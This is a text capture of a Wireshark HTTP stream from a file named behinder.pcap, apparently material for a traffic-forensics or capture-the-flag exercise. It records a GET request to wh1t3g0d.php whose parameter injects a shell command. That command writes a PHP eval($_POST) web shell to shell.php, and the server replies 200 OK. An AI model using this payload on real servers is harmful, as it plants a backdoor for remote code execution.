 Wireshark · 追踪 HTTP 流 (tcp.stream eq 587) · behinder.pcap
GET /wh1t3g0d.php?a=echo%20%22%3C?php%20eval(\$_POST[%27test%27]);%22%20%3E%20shell.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/118.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
DNT: 1
Connection: keep-alive
Cookie: Webstorm-9dbd1ae2=c032249a-b8e6-4e9a-9e46-b8437d5a71de; _ga_98H8KRKT85=GS1.1.1695828912.1.1.1695829570.0.0.0; _ga=GA1.1.1544770468.169582891
3; PHPSESSID=c2e6727s647vdps0fro03k3401
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
HTTP/1.1 200 OK
Date: Tue, 03 Oct 2023 12:21:31 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8